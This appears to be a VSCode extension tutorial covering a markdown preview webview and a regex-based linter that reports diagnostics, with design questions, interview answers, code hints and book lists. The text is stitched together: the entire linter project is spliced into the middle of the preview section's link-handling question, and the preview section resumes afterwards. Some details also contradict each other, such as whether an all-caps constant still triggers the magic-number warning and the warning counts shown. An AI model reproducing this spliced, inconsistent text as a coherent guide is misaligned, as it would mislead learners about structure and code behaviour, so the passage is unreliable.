Why it matters: onDidChangeTextDocument fires on every keystroke. Re-rendering the entire webview 60+ times per second would freeze the editor. Debouncing ensures updates happen after typing pauses (e.g., 300ms delay).
Questions to verify understanding:
- What’s the difference between debouncing and throttling?
- Should you debounce the entire render or just the markdown parsing?
- How do you cancel a pending debounce when a new change arrives?
- What’s a reasonable debounce delay for perceived real-time updates?
Book reference: “High Performance JavaScript” by Nicholas C. Zakas, Chapter 7: “Ajax and Performance Optimization”
Questions to Guide Your Design
Before writing code, think through these implementation decisions:
-
Panel Placement: Should the preview open beside the editor (
ViewColumn.Beside), in a new column (ViewColumn.Two), or replace the current view (ViewColumn.Active)? What happens if the user has split editors? -
Preview Scope: Should there be one preview panel per markdown file, or one global preview that switches content? How do you handle multiple markdown files open?
-
Synchronization Direction: Should scrolling in the preview scroll the source editor? Should clicking a heading in the preview move the cursor? How do you implement bidirectional sync?
-
Theme Integration: Should your CSS use VSCode’s theme colors (via CSS variables like
--vscode-editor-background)? Or provide standalone themes? How do you handle light/dark mode switching? - Security Decisions: What CSP directives do you need?
default-src 'none'(deny by default)style-src ${cspSource}(allow CSS from extension)img-src ${cspSource} https:(allow local and HTTPS images)script-src 'nonce-${nonce}'(allow only scripts with your nonce)
- Link Handling: When a user clicks
[link](https://example.com)in the preview, should it:- Open in external browser? Here’s exactly what you’ll see when your custom linter works:
Step 1: Opening a File with Issues
- Open a JavaScript file in VSCode (or any file type you’re targeting)
- The extension automatically activates due to
"onLanguage:javascript"activation event - Within milliseconds, your linter analyzes the document
Step 2: Seeing the Squiggly Lines
- Lines with issues get colored underlines (squiggles):
- Red squiggly under code that violates Error-severity rules
- Yellow squiggly under code with Warning-severity issues
- Blue squiggly for Information-level messages
- Faint squiggly for Hint-level suggestions
- The squiggle appears precisely under the problematic code range
- Example:
const x = 42;shows yellow squiggle under “42” for magic number violation
Step 3: Hover Information
- Hover your mouse over the squiggly line
- A tooltip appears showing:
- The diagnostic message: “Magic number detected. Consider using a named constant.”
- The source (your linter name): “my-linter”
- The rule code: “no-magic-numbers”
- Quick fix options (if you implement CodeActionProvider later)
Step 4: Problems Panel
- Press Cmd+Shift+M (Mac) or Ctrl+Shift+M (Windows/Linux) to open Problems panel
- All diagnostics appear in a list, grouped by file:
PROBLEMS ├── app.js (3) │ ├── Warning: Magic number detected. Consider using a named constant. [Ln 5, Col 12] │ ├── Error: TODO must have assignee: // TODO(@username) ... [Ln 12, Col 0] │ └── Warning: Function exceeds 50 lines. Consider refactoring. [Ln 25, Col 0] ├── utils.js (1) │ └── Warning: Magic number detected. Consider using a named constant. [Ln 8, Col 20] - Click any item to jump directly to that line in the editor
- The status bar shows: “⚠ 3 ✗ 1” (3 warnings, 1 error)
Step 5: Real-Time Updates
- Type a new line:
const y = 100; - Immediately (within 50-200ms), a new yellow squiggle appears under “100”
- The Problems panel updates to show the new diagnostic
- No save required—updates happen on every keystroke (debounced)
Step 6: Fixing Issues
- Change
const x = 42;toconst MAX_ITEMS = 42;(still shows warning—just renaming doesn’t fix magic numbers) - Change to
const x = config.maxItems;(squiggle disappears!) - Fix a TODO: change
// TODO fix thisto// TODO(@johndoe) fix this - The red squiggle under the TODO disappears immediately
Step 7: Closing Files
- Close the file with issues
- The Problems panel clears entries for that file
- The status bar counts update
- Re-open the file—diagnostics reappear (linter re-analyzes)
What Success Looks Like:
┌─────────────────────────────────────────────────────────────────────┐
│  app.js                                                              │
├─────────────────────────────────────────────────────────────────────┤
│  1 │ // Application code                                            │
│  2 │                                                                 │
│  3 │ const MAX_RETRIES = 3;  // Named constant - OK                 │
│  4 │                                                                 │
│  5 │ const timeout = 5000;                                          │
│              ~~~~  ← Yellow squiggle under "5000"                   │
│    │         [Hover: "Warning: Magic number detected"]              │
│  6 │                                                                 │
│  7 │ // TODO clean up this function                                  │
│    │ ~~~~~~~~~~~~~~~~~~~~~~~~~~~  ← Red squiggle                    │
│    │ [Hover: "Error: TODO must have assignee"]                      │
│  8 │                                                                 │
│  9 │ function processData() {                                       │
│ 10 │   // 50+ lines of code...                                      │
│ ..│                                                                  │
│ 65 │ }  ← Orange squiggle at function start                         │
│    │   [Hover: "Warning: Function exceeds 50 lines"]                │
├─────────────────────────────────────────────────────────────────────┤
│ PROBLEMS  │ OUTPUT  │ DEBUG CONSOLE  │ TERMINAL                     │
│ app.js (3 problems)                                                  │
│   ⚠ Magic number detected. Consider using... [5, 16]                │
│   ✗ TODO must have assignee... [7, 0]                               │
│   ⚠ Function exceeds 50 lines... [9, 0]                             │
├─────────────────────────────────────────────────────────────────────┤
│ [master] [UTF-8] [JavaScript]                    ⚠ 2  ✗ 1  Ln 5     │
└─────────────────────────────────────────────────────────────────────┘

Common Issues and What You’ll See:
- No squiggles appear: Check that
collection.set(uri, diagnostics)is called with non-empty array - Wrong file gets squiggles: Verify you’re using the correct document URI
- Squiggles don’t clear on fix: Ensure you’re re-analyzing on
onDidChangeTextDocument - Problems panel shows old entries: Check that you clear diagnostics for the URI before setting new ones
- Squiggles appear in wrong position: Range calculation is off—double-check line/column indices (0-based)
- Performance issues (lag while typing): Implement debouncing on document change handler
The Core Question You’re Answering
How do extensions report code issues to users through VSCode’s built-in error reporting system?
This project answers the fundamental question of how IDEs communicate problems to developers:
- How does VSCode display errors and warnings to users? (DiagnosticCollection, Problems panel, squiggly lines)
- How do you associate a problem with a specific location in code? (Range, Position)
- How do you communicate the severity and nature of issues? (DiagnosticSeverity, message, code)
- How do you keep diagnostics synchronized with user edits? (document events, lifecycle management)
Understanding diagnostics is essential because they’re the foundation of:
- Linters: ESLint, Pylint, RuboCop all produce diagnostics
- Type checkers: TypeScript, Flow, mypy report type errors as diagnostics
- Spell checkers: Code Spell Checker produces diagnostics
- Security scanners: Report vulnerabilities as diagnostics
- Style enforcers: Prettier, Black can show formatting issues as diagnostics
The diagnostic system is how language tools communicate with developers—mastering it means you can build any code analysis tool that integrates seamlessly with VSCode.
Concepts You Must Understand First
1. Static Analysis vs Dynamic Analysis
What it is: Static analysis examines code without executing it (linting, type checking). Dynamic analysis requires running the code (profiling, testing, debugging).
Why it matters: Your linter performs static analysis. You’re pattern-matching against text, not executing the code. This means you can analyze broken code, but you can’t catch runtime errors.
Questions to verify understanding:
- Can your linter detect that
fetch()might throw an error? (No—that’s dynamic behavior) - Can your linter detect unused variables? (Possibly—depends on how sophisticated your analysis is)
- Why do TypeScript errors appear without running the code? (TypeScript performs static type analysis)
Book reference: “Engineering a Compiler” by Keith D. Cooper & Linda Torczon, Chapter 4: “Context-Sensitive Analysis” (semantic analysis fundamentals)
2. Regular Expressions and Pattern Matching
What it is: A mini-language for matching text patterns—the backbone of simple linters.
Why it matters: Most linter rules can be implemented with regex: magic numbers (/\b\d{2,}\b/), TODO format (/\/\/\s*TODO(?!.*@\w+)/), long lines (/.{80,}/). Understanding regex is essential.
Questions to verify understanding:
- How would you match a number like
42but not the42invariable42? - What does
/(?!...)mean in regex? (Negative lookahead—match only if NOT followed by…) - How do you get the position (index) of a regex match in a string?
Book reference: “Mastering Regular Expressions” by Jeffrey E.F. Friedl, Chapter 1-3 (essential regex concepts)
3. Document Ranges and Positions
What it is: VSCode’s system for addressing locations in text documents using line and character numbers.
Why it matters: Diagnostics require precise ranges. You need to convert regex match indices to Position objects. Understanding 0-based indexing is critical.
Questions to verify understanding:
- If a file has content “hello\nworld”, what is the Position of ‘w’? (Line 1, Character 0)
- How do you create a Range that spans an entire line?
- What happens if you create a Range with end before start?
Book reference: “Language Implementation Patterns” by Terence Parr, Chapter 2: “Basic Parsing Patterns” (understanding text positions)
4. Event Debouncing
What it is: Delaying function execution until after a period of inactivity, preventing rapid-fire calls.
Why it matters: onDidChangeTextDocument fires on every keystroke. Re-linting a 10,000-line file 10 times per second while typing freezes the editor. Debouncing limits analysis to when typing pauses.
Questions to verify understanding:
- What’s the difference between debouncing and throttling?
- If debounce delay is 300ms and user types for 2 seconds, how many times does analysis run?
- What’s a reasonable debounce delay for a linter? (100-300ms—fast enough to feel responsive)
Book reference: “JavaScript: The Definitive Guide” by David Flanagan, Chapter 13: “Asynchronous JavaScript” (timing patterns)
5. Diagnostic Lifecycle Management
What it is: Managing when diagnostics are created, updated, and cleared throughout a document’s lifetime.
Why it matters: Stale diagnostics confuse users. If diagnostics aren’t cleared when files close, they linger in the Problems panel. If not updated on edit, users see phantom errors.
Questions to verify understanding:
- When should you clear diagnostics for a file? (On close, on delete, when errors are fixed)
- What happens if you call
collection.set(uri, [])vscollection.delete(uri)? (Same effect—clears diagnostics) - How do you handle diagnostics when a file is renamed?
Book reference: “Node.js Design Patterns” by Mario Casciaro, Chapter 10: “Scalability and Architectural Patterns” (resource lifecycle management)
6. Separation of Concerns: Analysis vs Reporting
What it is: Keeping code analysis logic separate from diagnostic reporting logic.
Why it matters: A clean architecture has separate components: (1) Rules that analyze code and return violations, (2) A reporter that converts violations to Diagnostics. This makes rules testable and reusable.
Questions to verify understanding:
- Should your magic number detector directly create
vscode.Diagnosticobjects? (Ideally no—return violation data, let reporter create Diagnostic) - How would you run your rules without VSCode (e.g., in a CLI tool)?
- How would you add unit tests for individual rules?
Book reference: “Clean Code” by Robert C. Martin, Chapter 10: “Classes” (single responsibility principle)
Questions to Guide Your Design
Before writing code, think through these design questions:
-
Rule Architecture: Should rules be separate functions/classes, or one big if-else chain? How do you add new rules easily? Should rules be configurable (enable/disable)?
-
Language Scope: Should your linter work on JavaScript only, or all languages? Should you use
onLanguage:javascriptactivation, or"*"for everything? -
Severity Decisions: Which rules are Errors vs Warnings vs Hints? Is a missing TODO assignee an Error (must fix) or Warning (should fix)?
-
Range Precision: Should the squiggle underline just the problematic token (
42) or the entire line? How does range size affect user experience? -
Performance Strategy: Should you analyze the entire document on every change, or only changed lines? What’s the tradeoff?
-
Diagnostic Codes: Should each rule have a unique code (
no-magic-numbers,todo-format)? How do these codes enable Code Actions later? -
Related Information: When should you include
relatedInformationin diagnostics? (Example: “This magic number is similar to the one at line 45”) -
User Configuration: Should users be able to configure rules (e.g., change magic number threshold, customize TODO format)? Where should config live?
Thinking Exercise
Mental Model Building: Trace a Diagnostic’s Journey
Before coding, trace how a diagnostic flows through the system:
- Draw the data transformation pipeline:
Source Code Text
    │
    ▼
┌─────────────────┐
│   Analyzer      │ ← Your code runs regex/analysis
│   (per rule)    │
└─────────────────┘
    │
    ▼
Rule Violation
{line: 5, column: 12, length: 4, rule: "magic-number", message: "..."}
    │
    ▼
┌─────────────────┐
│  Diagnostic     │ ← Transform to VSCode format
│  Factory        │
└─────────────────┘
    │
    ▼
vscode.Diagnostic
{range: Range(5,12,5,16), severity: Warning, message: "...", source: "my-linter", code: "magic-number"}
    │
    ▼
┌─────────────────┐
│  Diagnostic     │ ← collection.set(uri, diagnostics)
│  Collection     │
└─────────────────┘
    │
    ▼
VSCode UI
[Squiggles, Problems Panel, Status Bar]

-
For each step, write what data is passed and what transformations occur.
- Answer these questions:
- When does VSCode actually render the squiggle? (After you call
collection.set()) - If you find 5 violations, do you call
set()5 times or once with array of 5? (Once with array) - What happens if you call
set()twice for the same URI? (Second call replaces first)
- When does VSCode actually render the squiggle? (After you call
- Trace the event flow for this user action:
- User types
const x = 42;and then changes42to42 + 1 - Which events fire?
- When does re-analysis happen?
- How does the diagnostic update?
- User types
Expected insight: You should realize that diagnostics are a “snapshot” of issues at a point in time. Every time you call set(), you’re replacing the entire set of diagnostics for that file. There’s no “update one diagnostic”—you re-analyze everything and set the new complete list.
The Interview Questions They’ll Ask
Junior Level
-
Q: What’s the difference between
DiagnosticSeverity.ErrorandDiagnosticSeverity.Warning? A: Error (red squiggle) indicates code that definitely won’t work or violates critical rules. Warning (yellow squiggle) indicates potential issues or best practice violations. Info (blue) is for suggestions. Hint (faint) is for minor style improvements. The severity affects the color of the squiggle and the icon in Problems panel. - Q: How do you create a diagnostic that spans multiple lines?
A: Create a Range with different start and end lines:
new vscode.Range(
    new vscode.Position(startLine, startChar),
    new vscode.Position(endLine, endChar)
)
This is useful for multi-line function diagnostics (“function too long”).
- Q: Why do we name the DiagnosticCollection (e.g.,
createDiagnosticCollection("my-linter"))? A: The name identifies your extension in the UI. When users hover over a diagnostic, they see “my-linter” as the source. It helps users know which extension reported the issue. Multiple extensions can have separate collections that don’t interfere.
Mid Level
- Q: How would you implement a “function too long” rule that counts lines?
A: Parse function boundaries (either with regex for simple cases or AST for accuracy), count lines between opening and closing braces:
// Simple regex approach for arrow functions
const functionMatches = text.matchAll(/(?:function\s+\w+|const\s+\w+\s*=\s*(?:async\s*)?\([^)]*\)\s*=>)\s*\{/g)
// Then count lines until matching closing brace
// Better approach: use tree-sitter or TypeScript parser for accurate AST
The challenge is accurately matching braces in nested code.
-
Q: What’s the difference between clearing diagnostics with
delete(uri)vsset(uri, [])? A: Functionally equivalent—both remove all diagnostics for that URI.delete()is more explicit for “remove entirely”.set(uri, [])is useful when your code always callsset()with analysis results (empty array when no issues). Useclear()to remove ALL diagnostics from your collection across all files. - Q: How would you prevent your linter from slowing down VSCode?
A: Multiple strategies: (1) Debounce analysis—wait 200-300ms after last keystroke. (2) Only analyze visible portions for large files. (3) Use worker threads for CPU-intensive analysis. (4) Cache results and only re-analyze changed regions. (5) Skip binary files and large files (>100KB). (6) Use
setImmediate()orsetTimeout(..., 0)to avoid blocking UI thread during analysis.
Senior Level
- Q: How would you design a linter that supports custom rule plugins?
A: Define a rule interface that plugin authors implement:
interface LinterRule {
    id: string
    severity: DiagnosticSeverity
    analyze(document: TextDocument): Violation[]
}
Load rules from configuration, support npm packages as rule providers, use dependency injection. Allow users to configure enabled rules and severity overrides in
.linterrc.json. - Q: Explain how you would implement
relatedInformationfor a “duplicate code” detector. A: When you detect duplicate code blocks, the primary diagnostic goes on one occurrence, andrelatedInformationpoints to other occurrences:const diagnostic = new vscode.Diagnostic(range1, "Duplicate code detected") diagnostic.relatedInformation = [ new vscode.DiagnosticRelatedInformation( new vscode.Location(uri, range2), "Similar code appears here" ), new vscode.DiagnosticRelatedInformation( new vscode.Location(otherUri, range3), "And here in another file" ) ]Users can click related locations to navigate.
- Q: How would you make your linter work with VSCode’s Code Actions to provide quick fixes?
A: Implement a
CodeActionProviderthat listens for diagnostics. When a diagnostic has a fixable issue, provide a Code Action:class MyCodeActionProvider implements vscode.CodeActionProvider { provideCodeActions(document, range, context) { return context.diagnostics .filter(d => d.source === 'my-linter' && d.code === 'magic-number') .map(d => { const fix = new vscode.CodeAction('Extract to constant', vscode.CodeActionKind.QuickFix) fix.edit = new vscode.WorkspaceEdit() fix.edit.replace(document.uri, d.range, 'CONSTANT_NAME') fix.diagnostics = [d] return fix }) } }The diagnostic
codeproperty enables targeting specific rules for fixes.
Hints in Layers
Hint 1: Getting Started
Start from the Project 2 (Word Counter) code structure—you need the same event subscriptions (onDidChangeTextDocument, onDidOpenTextDocument, etc.). Replace word counting with diagnostic analysis.
Create your DiagnosticCollection in activate():
const diagnosticCollection = vscode.languages.createDiagnosticCollection("my-linter")
context.subscriptions.push(diagnosticCollection)
Hint 2: Analyzing a Document Create a function that takes a TextDocument and returns an array of Diagnostics:
function analyzeDocument(document: vscode.TextDocument): vscode.Diagnostic[] {
    if (document.languageId !== 'javascript') return []

    const diagnostics: vscode.Diagnostic[] = []
    const text = document.getText()
    const lines = text.split('\n')

    // Analyze line by line
    lines.forEach((lineText, lineNumber) => {
        // Your analysis rules here
    })

    return diagnostics
}
Call this function and set results: collection.set(document.uri, analyzeDocument(document))
Hint 3: Implementing the Magic Number Rule
// Inside your line-by-line loop:
const magicNumberRegex = /\b(\d{2,})\b/g
let match
while ((match = magicNumberRegex.exec(lineText)) !== null) {
    // Skip if it looks like a named constant (all caps variable)
    const beforeMatch = lineText.slice(0, match.index)
    if (/const\s+[A-Z_]+\s*=\s*$/.test(beforeMatch)) continue

    const range = new vscode.Range(
        lineNumber, match.index,
        lineNumber, match.index + match[0].length
    )
    const diagnostic = new vscode.Diagnostic(
        range,
        "Magic number detected. Consider using a named constant.",
        vscode.DiagnosticSeverity.Warning
    )
    diagnostic.source = "my-linter"
    diagnostic.code = "no-magic-numbers"
    diagnostics.push(diagnostic)
}
Hint 4: Implementing the TODO Format Rule
const todoRegex = /\/\/\s*TODO(?!.*@\w+)/i
const todoMatch = lineText.match(todoRegex)
if (todoMatch) {
    const range = new vscode.Range(
        lineNumber, todoMatch.index!,
        lineNumber, lineText.length  // Underline to end of line
    )
    const diagnostic = new vscode.Diagnostic(
        range,
        "TODO must have assignee: // TODO(@username) ...",
        vscode.DiagnosticSeverity.Error
    )
    diagnostic.source = "my-linter"
    diagnostic.code = "todo-format"
    diagnostics.push(diagnostic)
}
Hint 5: Event Subscriptions Subscribe to all relevant events and call your analysis function:
// In activate():
context.subscriptions.push(
    vscode.workspace.onDidOpenTextDocument(doc => {
        collection.set(doc.uri, analyzeDocument(doc))
    }),
    vscode.workspace.onDidChangeTextDocument(event => {
        collection.set(event.document.uri, analyzeDocument(event.document))
    }),
    vscode.workspace.onDidCloseTextDocument(doc => {
        collection.delete(doc.uri)  // Clean up when file closes
    })
)

// Analyze already-open documents
vscode.workspace.textDocuments.forEach(doc => {
    collection.set(doc.uri, analyzeDocument(doc))
})
Hint 6: Adding Debounce for Performance
const pendingUpdates = new Map<string, NodeJS.Timeout>()

function debouncedAnalyze(document: vscode.TextDocument) {
    const uri = document.uri.toString()

    // Clear any pending update for this file
    if (pendingUpdates.has(uri)) {
        clearTimeout(pendingUpdates.get(uri)!)
    }

    // Schedule new update
    pendingUpdates.set(uri, setTimeout(() => {
        collection.set(document.uri, analyzeDocument(document))
        pendingUpdates.delete(uri)
    }, 200))  // 200ms debounce delay
}

// Use debouncedAnalyze in onDidChangeTextDocument
Hint 7: Testing Your Linter Create a test file with known violations:
// test-violations.js
const x = 42;  // Should show magic number warning
const y = 1000;  // Should show magic number warning
const MAX = 100;  // Should NOT show warning (named constant pattern)

// TODO fix this  // Should show error (no assignee)
// TODO(@john) fix that  // Should NOT show error (has assignee)

function reallyLongFunction() {
    // 50+ lines of code
    // ...
    // Should show warning at function declaration
}
Open this file and verify each diagnostic appears correctly.
Books That Will Help
| Topic | Book | Chapter |
|---|---|---|
| Static Analysis Fundamentals | “Compilers: Principles, Techniques, and Tools” (Dragon Book) by Aho, Lam, Sethi, Ullman | Chapter 1: “Introduction” (compiler phases, static analysis overview) |
| Pattern Matching | “Mastering Regular Expressions” by Jeffrey E.F. Friedl | Chapters 1-4: “Introduction to Regular Expressions” through “The Mechanics of Expression Processing” |
| Code Analysis Patterns | “Language Implementation Patterns” by Terence Parr | Chapter 8: “Enforcing Semantic Rules” (validation and error reporting) |
| Linter Architecture | “Engineering a Compiler” by Keith D. Cooper & Linda Torczon | Chapter 4: “Context-Sensitive Analysis” (semantic analysis, error detection) |
| Event-Driven Design | “Node.js Design Patterns” by Mario Casciaro | Chapter 4: “Asynchronous Control Flow Patterns” (debouncing, event handling) |
| Clean Code Structure | “Clean Code” by Robert C. Martin | Chapter 10: “Classes” (separating analysis from reporting) |
| VSCode Extension Basics | “Visual Studio Code Distilled” by Alessandro Del Sole | Chapter 8: “Extending Visual Studio Code” (diagnostics API context) |
| TypeScript for Analysis | “Programming TypeScript” by Boris Cherny | Chapter 7: “Handling Errors” (error modeling and reporting patterns) |
- Show a confirmation dialog first?
- Error States: What should the preview show when:
- The markdown file is empty?
- The file contains invalid markdown (unclosed code blocks)?
- The user opens a non-markdown file while preview is visible?
- Performance: At what document size should you implement optimizations?
- Debounce threshold?
- Incremental parsing (only re-render changed sections)?
- Virtual scrolling for huge documents?
Thinking Exercise
Mental Model Building: Trace the Message Passing Flow
Before coding, trace through this complete scenario on paper:
Scenario: User types “# Hello” in README.md, preview updates
- Draw the architecture diagram:
┌─────────────────────────────────────────────────────────────────────────┐
│                         VSCode Main Process                             │
│  ┌──────────────────────────────────────────────────────────────────┐  │
│  │  UI Thread (Electron)                                             │  │
│  │  - Renders tabs, sidebar, status bar                              │  │
│  │  - Hosts webview iframes                                          │  │
│  └──────────────────────────────────────────────────────────────────┘  │
│                              │                                          │
│                       IPC (JSON-RPC)                                    │
│                              │                                          │
│  ┌──────────────────────────────────────────────────────────────────┐  │
│  │  Extension Host (Node.js)                                         │  │
│  │  - Your extension.ts runs here                                    │  │
│  │  - onDidChangeTextDocument fires here                             │  │
│  │  - panel.webview.html is set here                                 │  │
│  │  - panel.webview.postMessage() called here                        │  │
│  └──────────────────────────────────────────────────────────────────┘  │
│                              │                                          │
│                       postMessage                                       │
│                              │                                          │
│  ┌──────────────────────────────────────────────────────────────────┐  │
│  │  Webview (Sandboxed Iframe)                                       │  │
│  │  - HTML/CSS/JS runs here                                          │  │
│  │  - addEventListener('message', ...) handles updates               │  │
│  │  - acquireVsCodeApi().postMessage() sends events back             │  │
│  └──────────────────────────────────────────────────────────────────┘  │
└─────────────────────────────────────────────────────────────────────────┘

- Trace the event flow for “User types # Hello”:
- User presses keys:
#, `,H,e,l,l,o` - For each key:
onDidChangeTextDocumentfires (7 times) - Debounce logic delays until typing stops (300ms after last key)
- After delay,
updatePreview()is called once - Markdown parser converts
# Helloto<h1>Hello</h1> - HTML string is assembled with CSP headers
panel.webview.html = htmlStringupdates the webview- Webview re-renders, user sees styled heading
- User presses keys:
- For each step, identify:
